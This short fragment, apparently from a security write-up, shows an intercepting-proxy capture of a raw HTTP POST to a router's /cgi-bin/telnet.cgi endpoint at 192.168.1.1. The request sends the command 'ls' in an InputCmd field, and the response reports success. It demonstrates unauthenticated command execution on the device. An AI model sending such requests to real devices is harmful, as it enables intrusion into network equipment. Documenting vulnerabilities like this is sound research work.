 Pretty Raw \n Actions
1 POST http://192.168.1.1/cgi-bin/telnet.cgi HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
4 Accept: */*
5 Content-Length: 11
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 InputCmd=ls
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Connection: close
3 Content-Type: text/plain
4
5
6 {"RETURN":
7 {"success": true}
8 }
9
先知社区